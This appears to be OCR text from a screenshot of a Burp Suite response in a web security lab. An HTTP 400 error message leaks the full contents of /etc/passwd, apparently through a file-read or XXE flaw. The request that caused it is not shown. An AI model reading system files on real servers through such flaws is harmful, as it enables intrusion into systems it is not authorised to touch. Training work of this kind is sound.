 Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash